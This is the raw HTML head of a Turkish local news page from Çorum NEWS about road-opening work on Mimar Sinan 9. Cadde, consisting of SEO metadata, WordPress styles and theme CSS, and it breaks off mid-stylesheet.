

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corumnews.com/baglanti-yolunda-hummali-calisma/
body_size: 18771
content:
<!DOCTYPE html>
<html dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#">
<head>
<meta name="viewport" content="initial-scale=1" />
<meta charset="UTF-8" />
<!--[if lt IE 9]>
<script src="https://corumnews.com/wp-content/themes/neva/scripts/html5shiv.js"></script>
<![endif]-->
<link rel="shortcut icon" href="https://corumnews.com/wp-content/uploads/2021/03/news-Logo.png" type="image/png">
<title>BAĞLANTI YOLUNDA HUMMALI ÇALIŞMA - Çorum NEWS</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.6.1.1 - aioseo.com -->
		<meta name="description" content="Mimar Sinan 9. Cadde’de yol açma çalışmaları hummalı bir şekilde devam ediyor. 1400 metre uzunluğunda ve 20 metre genişliğindeki yol tamamlandığında bölgeye ulaşım önemli oranda rahatlatacak." />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="gündem" />
		<link rel="canonical" href="https://corumnews.com/baglanti-yolunda-hummali-calisma/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.1.1" />
		<meta property="og:locale" content="tr_TR" />
		<meta property="og:site_name" content="Çorum NEWS - Dünyanın Merkezi, Haberin Merkezi" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="BAĞLANTI YOLUNDA HUMMALI ÇALIŞMA - Çorum NEWS" />
		<meta property="og:description" content="Mimar Sinan 9. Cadde’de yol açma çalışmaları hummalı bir şekilde devam ediyor. 1400 metre uzunluğunda ve 20 metre genişliğindeki yol tamamlandığında bölgeye ulaşım önemli oranda rahatlatacak." />
		<meta property="og:url" content="https://corumnews.com/baglanti-yolunda-hummali-calisma/" />
		<meta property="og:image" content="https://corumnews.com/wp-content/uploads/2023/05/853.jpg" />
		<meta property="og:image:secure_url" content="https://corumnews.com/wp-content/uploads/2023/05/853.jpg" />
		<meta property="og:image:width" content="750" />
		<meta property="og:image:height" content="421" />
		<meta property="article:published_time" content="2023-05-18T18:19:39+00:00" />
		<meta property="article:modified_time" content="2023-05-18T18:19:41+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="BAĞLANTI YOLUNDA HUMMALI ÇALIŞMA - Çorum NEWS" />
		<meta name="twitter:description" content="Mimar Sinan 9. Cadde’de yol açma çalışmaları hummalı bir şekilde devam ediyor. 1400 metre uzunluğunda ve 20 metre genişliğindeki yol tamamlandığında bölgeye ulaşım önemli oranda rahatlatacak." />
		<meta name="twitter:image" content="https://corumnews.com/wp-content/uploads/2023/05/853.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/corumnews.com\/baglanti-yolunda-hummali-calisma\/#blogposting","name":"BA\u011eLANTI YOLUNDA HUMMALI \u00c7ALI\u015eMA - \u00c7orum NEWS","headline":"BA\u011eLANTI YOLUNDA HUMMALI \u00c7ALI\u015eMA","author":{"@id":"https:\/\/corumnews.com\/author\/yagiz\/#author"},"publisher":{"@id":"https:\/\/corumnews.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/corumnews.com\/wp-content\/uploads\/2023\/05\/853.jpg","width":750,"height":421},"datePublished":"2023-05-18T21:19:39+03:00","dateModified":"2023-05-18T21:19:41+03:00","inLanguage":"tr-TR","mainEntityOfPage":{"@id":"https:\/\/corumnews.com\/baglanti-yolunda-hummali-calisma\/#webpage"},"isPartOf":{"@id":"https:\/\/corumnews.com\/baglanti-yolunda-hummali-calisma\/#webpage"},"articleSection":"G\u00fcndem"},{"@type":"BreadcrumbList","@id":"https:\/\/corumnews.com\/baglanti-yolunda-hummali-calisma\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/corumnews.com\/#listItem","position":1,"name":"Ev","item":"https:\/\/corumnews.com\/","nextItem":"https:\/\/corumnews.com\/baglanti-yolunda-hummali-calisma\/#listItem"},{"@type":"ListItem","@id":"https:\/\/corumnews.com\/baglanti-yolunda-hummali-calisma\/#listItem","position":2,"name":"BA\u011eLANTI YOLUNDA HUMMALI \u00c7ALI\u015eMA","previousItem":"https:\/\/corumnews.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/corumnews.com\/#organization","name":"\u00c7orum NEWS","url":"https:\/\/corumnews.com\/","logo":{"@type":"ImageObject","url":"https:\/\/corumnews.com\/wp-content\/uploads\/2021\/03\/news-Logo.png","@id":"https:\/\/corumnews.com\/baglanti-yolunda-hummali-calisma\/#organizationLogo","width":329,"height":83},"image":{"@id":"https:\/\/corumnews.com\/baglanti-yolunda-hummali-calisma\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/corumnews.com\/author\/yagiz\/#author","url":"https:\/\/corumnews.com\/author\/yagiz\/","name":"\u00c7orum News","image":{"@type":"ImageObject","@id":"https:\/\/corumnews.com\/baglanti-yolunda-hummali-calisma\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/449875b40aebdcfa00e89fcec8ea1a1999bc7ee2b5f2b5e3041725542e2a2de4?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u00c7orum News"}},{"@type":"WebPage","@id":"https:\/\/corumnews.com\/baglanti-yolunda-hummali-calisma\/#webpage","url":"https:\/\/corumnews.com\/baglanti-yolunda-hummali-calisma\/","name":"BA\u011eLANTI YOLUNDA HUMMALI \u00c7ALI\u015eMA - \u00c7orum NEWS","description":"Mimar Sinan 9. Cadde\u2019de yol a\u00e7ma \u00e7al\u0131\u015fmalar\u0131 hummal\u0131 bir \u015fekilde devam ediyor. 1400 metre uzunlu\u011funda ve 20 metre geni\u015fli\u011findeki yol tamamland\u0131\u011f\u0131nda b\u00f6lgeye ula\u015f\u0131m \u00f6nemli oranda rahatlatacak.","inLanguage":"tr-TR","isPartOf":{"@id":"https:\/\/corumnews.com\/#website"},"breadcrumb":{"@id":"https:\/\/corumnews.com\/baglanti-yolunda-hummali-calisma\/#breadcrumblist"},"author":{"@id":"https:\/\/corumnews.com\/author\/yagiz\/#author"},"creator":{"@id":"https:\/\/corumnews.com\/author\/yagiz\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/corumnews.com\/wp-content\/uploads\/2023\/05\/853.jpg","@id":"https:\/\/corumnews.com\/baglanti-yolunda-hummali-calisma\/#mainImage","width":750,"height":421},"primaryImageOfPage":{"@id":"https:\/\/corumnews.com\/baglanti-yolunda-hummali-calisma\/#mainImage"},"datePublished":"2023-05-18T21:19:39+03:00","dateModified":"2023-05-18T21:19:41+03:00"},{"@type":"WebSite","@id":"https:\/\/corumnews.com\/#website","url":"https:\/\/corumnews.com\/","name":"\u00c7orum NEWS","description":"D\u00fcnyan\u0131n Merkezi, Haberin Merkezi","inLanguage":"tr-TR","publisher":{"@id":"https:\/\/corumnews.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Çorum NEWS &raquo; BAĞLANTI YOLUNDA HUMMALI ÇALIŞMA yorum akışı" href="https://corumnews.com/baglanti-yolunda-hummali-calisma/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='safirstyle-css' href='https://corumnews.com/wp-content/themes/neva/style.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='minicolors-css' href='https://corumnews.com/wp-content/themes/neva/lib/colorpicker/jquery.minicolors.css?ver=6.8.3'  media='all' />
<link rel="https://api.w.org/" href="https://corumnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://corumnews.com/wp-json/wp/v2/posts/91499" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://corumnews.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://corumnews.com/?p=91499' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://corumnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorumnews.com%2Fbaglanti-yolunda-hummali-calisma%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://corumnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorumnews.com%2Fbaglanti-yolunda-hummali-calisma%2F&#038;format=xml" />
<style>#topbar .clock:before,#menu .sub-menu li span.icon,.sliderWidget .slider .owl-dots .owl-dot.ads a,.listingWidget .items a .icon,.safirBox .title a:hover,.sliderWidget .rightGroup .title a:hover,.authorsWidget .author-name a,#authorRelated .item a:hover,#authorRelated .item .title:before,#allAuthorsPage .post .author-name a:hover,aside.profile .userMenu a .icon:before,#profile .table .postContainer .title a:hover,a,h1,h2,h3,h4,h5,h6,#crumbs a:hover,#infoBlock .item .icon,#menu>ul>li:hover>a,#menu>ul>li.active>a,.advancedPostsWidget1 .item .title a:hover,.advancedPostsWidget2 .item .title a:hover,.listing.style1 .item .title a:hover,.listing.style2 .item .title a:hover,#content .safirForm p>span:before,.reading .mainHeading .icon:before,#mobilemenu span.icon{color:#f42447;}#topsearch button,#breakingGroup,.sliderWidget .post .safirCategoryMeta a,.sliderWidget .slider .owl-dots .owl-dot.active,.advancedPostsWidget3 .titles .title span,.listingWidget .items a .number,.slider2Widget .owl-dots .owl-dot.active a,.tabbedWidget .tabheading a.active:after,.mainHeading:after,.authorsWidget .allLink a,.burcList a .hover:after,.safirTop,.pageHeading:before,.safirnavi span,.safirnavi a,#gallery-nav a:hover,#gallery-nav a.active,#main form button.submit,#main form input[type=submit],#main .sfrIconForm form .fileLabel span.button,.safirButton,.pageHeading .inner:before,.safirOwlButtons .owl-nav div,.safirnavi span,.safirnavi a,#content form input[type=submit],#gallery-links a,#switcher .icon{background:#f42447;}.tabbedWidget .tabheading a.active:before,.sliderWidget .slider .owl-dots .owl-dot:before{border-color:transparent transparent #f42447 transparent;}.slider2Widget .post .title a{border-left:8px solid #f42447;}#menu li.icon1>a span.icon,#mobilemenu li.icon1>a span.icon{display:inline-block;}#mobilemenu li.icon1>a span.icon:before,#menu li.icon1>a span.icon:before,#breaking.icon1:before,.safirCustomMenu li.icon1 .icon:before,.galleryWidget.withIcon.icon1 .safirthumb span:before,#topmenu li.icon1>a span.icon:before,footer .footermenu1 li.icon1>a:before,.mainHeading .icon.icon1:before{content:"\E000";}#menu li.icon2>a span.icon,#mobilemenu li.icon2>a span.icon{display:inline-block;}#mobilemenu li.icon2>a span.icon:before,#menu li.icon2>a span.icon:before,#breaking.icon2:before,.safirCustomMenu li.icon2 .icon:before,.galleryWidget.withIcon.icon2 .safirthumb span:before,#topmenu li.icon2>a span.icon:before,footer .footermenu1 li.icon2>a:before,.mainHeading .icon.icon2:before{content:"\E001";}#menu li.icon3>a span.icon,#mobilemenu li.icon3>a span.icon{display:inline-block;}#mobilemenu li.icon3>a span.icon:before,#menu li.icon3>a span.icon:before,#breaking.icon3:before,.safirCustomMenu li.icon3 .icon:before,.galleryWidget.withIcon.icon3 .safirthumb span:before,#topmenu li.icon3>a span.icon:before,footer .footermenu1 li.icon3>a:before,.mainHeading .icon.icon3:before{content:"\E002";}#menu li.icon4>a span.icon,#mobilemenu li.icon4>a span.icon{display:inline-block;}#mobilemenu li.icon4>a span.icon:before,#menu li.icon4>a span.icon:before,#breaking.icon4:before,.safirCustomMenu li.icon4 .icon:before,.galleryWidget.withIcon.icon4 .safirthumb span:before,#topmenu li.icon4>a span.icon:before,footer .footermenu1 li.icon4>a:before,.mainHeading .icon.icon4:before{content:"\E003";}#menu li.icon5>a span.icon,#mobilemenu li.icon5>a span.icon{display:inline-block;}#mobilemenu li.icon5>a span.icon:before,#menu li.icon5>a span.icon:before,#breaking.icon5:before,.safirCustomMenu li.icon5 .icon:before,.galleryWidget.withIcon.icon5 .safirthumb span:before,#topmenu li.icon5>a span.icon:before,footer .footermenu1 li.icon5>a:before,.mainHeading .icon.icon5:before{content:"\E004";}#menu li.icon6>a span.icon,#mobilemenu li.icon6>a span.icon{display:inline-block;}#mobilemenu li.icon6>a span.icon:before,#menu li.icon6>a span.icon:before,#breaking.icon6:before,.safirCustomMenu li.icon6 .icon:before,.galleryWidget.withIcon.icon6 .safirthumb span:before,#topmenu li.icon6>a span.icon:before,footer .footermenu1 li.icon6>a:before,.mainHeading .icon.icon6:before{content:"\E005";}#menu li.icon7>a span.icon,#mobilemenu li.icon7>a span.icon{display:inline-block;}#mobilemenu li.icon7>a span.icon:before,#menu li.icon7>a span.icon:before,#breaking.icon7:before,.safirCustomMenu li.icon7 .icon:before,.galleryWidget.withIcon.icon7 .safirthumb span:before,#topmenu li.icon7>a span.icon:before,footer .footermenu1 li.icon7>a:before,.mainHeading .icon.icon7:before{content:"\E006";}#menu li.icon8>a span.icon,#mobilemenu li.icon8>a span.icon{display:inline-block;}#mobilemenu li.icon8>a span.icon:before,#menu li.icon8>a span.icon:before,#breaking.icon8:before,.safirCustomMenu li.icon8 .icon:before,.galleryWidget.withIcon.icon8 .safirthumb span:before,#topmenu li.icon8>a span.icon:before,footer .footermenu1 li.icon8>a:before,.mainHeading .icon.icon8:before{content:"\E007";}#menu li.icon9>a span.icon,#mobilemenu li.icon9>a span.icon{display:inline-block;}#mobilemenu li.icon9>a span.icon:before,#menu li.icon9>a span.icon:before,#breaking.icon9:before,.safirCustomMenu li.icon9 .icon:before,.galleryWidget.withIcon.icon9 .safirthumb span:before,#topmenu li.icon9>a span.icon:before,footer .footermenu1 li.icon9>a:before,.mainHeading .icon.icon9:before{content:"\E008";}#menu li.icon10>a span.icon,#mobilemenu li.icon10>a span.icon{display:inline-block;}#mobilemenu li.icon10>a span.icon:before,#menu li.icon10>a span.icon:before,#breaking.icon10:before,.safirCustomMenu li.icon10 .icon:before,.galleryWidget.withIcon.icon10 .safirthumb span:before,#topmenu li.icon10>a span.icon:before,footer .footermenu1 li.icon10>a:before,.mainHeading .icon.icon10:before{content:"\E009";}#menu li.icon11>a span.icon,#mobilemenu li.icon11>a span.icon{display:inline-block;}#mobilemenu li.icon11>a span.icon:before,#menu li.icon11>a span.icon:before,#breaking.icon11:before,.safirCustomMenu li.icon11 .icon:before,.galleryWidget.withIcon.icon11 .safirthumb span:before,#topmenu li.icon11>a span.icon:before,footer .footermenu1 li.icon11>a:before,.mainHeading .icon.icon11:before{content:"\E00a";}#menu li.icon12>a span.icon,#mobilemenu li.icon12>a span.icon{display:inline-block;}#mobilemenu li.icon12>a span.icon:before,#menu li.icon12>a span.icon:before,#breaking.icon12:before,.safirCustomMenu li.icon12 .icon:before,.galleryWidget.withIcon.icon12 .safirthumb span:before,#topmenu li.icon12>a span.icon:before,footer .footermenu1 li.icon12>a:before,.mainHeading .icon.icon12:before{content:"\E00b";}#menu li.icon13>a span.icon,#mobilemenu li.icon13>a span.icon{display:inline-block;}#mobilemenu li.icon13>a span.icon:before,#menu li.icon13>a span.icon:before,#breaking.icon13:before,.safirCustomMenu li.icon13 .icon:before,.galleryWidget.withIcon.icon13 .safirthumb span:before,#topmenu li.icon13>a span.icon:before,footer .footermenu1 li.icon13>a:before,.mainHeading .icon.icon13:before{content:"\E00c";}#menu li.icon14>a span.icon,#mobilemenu li.icon14>a span.icon{display:inline-block;}#mobilemenu li.icon14>a span.icon:before,#menu li.icon14>a span.icon:before,#breaking.icon14:before,.safirCustomMenu li.icon14 .icon:before,.galleryWidget.withIcon.icon14 .safirthumb span:before,#topmenu li.icon14>a span.icon:before,footer .footermenu1 li.icon14>a:before,.mainHeading .icon.icon14:before{content:"\E00d";}#menu li.icon15>a span.icon,#mobilemenu li.icon15>a span.icon{display:inline-block;}#mobilemenu li.icon15>a span.icon:before,#menu li.icon15>a span.icon:before,#breaking.icon15:before,.safirCustomMenu li.icon15 .icon:before,.galleryWidget.withIcon.icon15 .safirthumb span:before,#topmenu li.icon15>a span.icon:before,footer .footermenu1 li.icon15>a:before,.mainHeading .icon.icon15:before{content:"\E00e";}#menu li.icon16>a span.icon,#mobilemenu li.icon16>a span.icon{display:inline-block;}#mobilemenu li.icon16>a span.icon:before,#menu li.icon16>a span.icon:before,#breaking.icon16:before,.safirCustomMenu li.icon16 .icon:before,.galleryWidget.withIcon.icon16 .safirthumb span:before,#topmenu li.icon16>a span.icon:before,footer .footermenu1 li.icon16>a:before,.mainHeading .icon.icon16:before{content:"\E00f";}#menu li.icon17>a span.icon,#mobilemenu li.icon17>a span.icon{display:inline-block;}#mobilemenu li.icon17>a span.icon:before,#menu li.icon17>a span.icon:before,#breaking.icon17:before,.safirCustomMenu li.icon17 .icon:before,.galleryWidget.withIcon.icon17 .safirthumb span:before,#topmenu li.icon17>a span.icon:before,footer .footermenu1 li.icon17>a:before,.mainHeading .icon.icon17:before{content:"\E010";}#menu li.icon18>a span.icon,#mobilemenu li.icon18>a span.icon{display:inline-block;}#mobilemenu li.icon18>a span.icon:before,#menu li.icon18>a span.icon:before,#breaking.icon18:before,.safirCustomMenu li.icon18 .icon:before,.galleryWidget.withIcon.icon18 .safirthumb span:before,#topmenu li.icon18>a span.icon:before,footer .footermenu1 li.icon18>a:before,.mainHeading .icon.icon18:before{content:"\E011";}#menu li.icon19>a span.icon,#mobilemenu li.icon19>a span.icon{display:inline-block;}#mobilemenu li.icon19>a span.icon:before,#menu li.icon19>a span.icon:before,#breaking.icon19:before,.safirCustomMenu li.icon19 .icon:before,.galleryWidget.withIcon.icon19 .safirthumb span:before,#topmenu li.icon19>a span.icon:before,footer .footermenu1 li.icon19>a:before,.mainHeading .icon.icon19:before{content:"\E012";}#menu li.icon20>a span.icon,#mobilemenu li.icon20>a span.icon{display:inline-block;}#mobilemenu li.icon20>a span.icon:before,#menu li.icon20>a span.icon:before,#breaking.icon20:before,.safirCustomMenu li.icon20 .icon:before,.galleryWidget.withIcon.icon20 .safirthumb span:before,#topmenu li.icon20>a span.icon:before,footer .footermenu1 li.icon20>a:before,.mainHeading .icon.icon20:before{content:"\E013";}#menu li.icon21>a span.icon,#mobilemenu li.icon21>a span.icon{display:inline-block;}#mobilemenu li.icon21>a span.icon:before,#menu li.icon21>a span.icon:before,#breaking.icon21:before,.safirCustomMenu li.icon21 .icon:before,.galleryWidget.withIcon.icon21 .safirthumb span:before,#topmenu li.icon21>a span.icon:before,footer .footermenu1 li.icon21>a:before,.mainHeading .icon.icon21:before{content:"\E014";}#menu li.icon22>a span.icon,#mobilemenu li.icon22>a span.icon{display:inline-block;}#mobilemenu li.icon22>a span.icon:before,#menu li.icon22>a span.icon:before,#breaking.icon22:before,.safirCustomMenu li.icon22 .icon:before,.galleryWidget.withIcon.icon22 .safirthumb span:before,#topmenu li.icon22>a span.icon:before,footer .footermenu1 li.icon22>a:before,.mainHeading .icon.icon22:before{content:"\E015";}#menu li.icon23>a span.icon,#mobilemenu li.icon23>a span.icon{display:inline-block;}#mobilemenu li.icon23>a span.icon:before,#menu li.icon23>a span.icon:before,#breaking.icon23:before,.safirCustomMenu li.icon23 .icon:before,.galleryWidget.withIcon.icon23 .safirthumb span:before,#topmenu li.icon23>a span.icon:before,footer .footermenu1 li.icon23>a:before,.mainHeading .icon.icon23:before{content:"\E016";}#menu li.icon24>a span.icon,#mobilemenu li.icon24>a span.icon{display:inline-block;}#mobilemenu li.icon24>a span.icon:before,#menu li.icon24>a span.icon:before,#breaking.icon24:before,.safirCustomMenu li.icon24 .icon:before,.galleryWidget.withIcon.icon24 .safirthumb span:before,#topmenu li.icon24>a span.icon:before,footer .footermenu1 li.icon24>a:before,.mainHeading .icon.icon24:before{content:"\E017";}#menu li.icon25>a span.icon,#mobilemenu li.icon25>a span.icon{display:inline-block;}#mobilemenu li.icon25>a span.icon:before,#menu li.icon25>a span.icon:before,#breaking.icon25:before,.safirCustomMenu li.icon25 .icon:before,.galleryWidget.withIcon.icon25 .safirthumb span:before,#topmenu li.icon25>a span.icon:before,footer .footermenu1 li.icon25>a:before,.mainHeading .icon.icon25:before{content:"\E018";}#menu li.icon26>a span.icon,#mobilemenu li.icon26>a span.icon{display:inline-block;}#mobilemenu li.icon26>a span.icon:before,#menu li.icon26>a span.icon:before,#breaking.icon26:before,.safirCustomMenu li.icon26 .icon:before,.galleryWidget.withIcon.icon26 .safirthumb span:before,#topmenu li.icon26>a span.icon:before,footer .footermenu1 li.icon26>a:before,.mainHeading .icon.icon26:before{content:"\E019";}#menu li.icon27>a span.icon,#mobilemenu li.icon27>a span.icon{display:inline-block;}#mobilemenu li.icon27>a span.icon:before,#menu li.icon27>a span.icon:before,#breaking.icon27:before,.safirCustomMenu li.icon27 .icon:before,.galleryWidget.withIcon.icon27 .safirthumb span:before,#topmenu li.icon27>a span.icon:before,footer 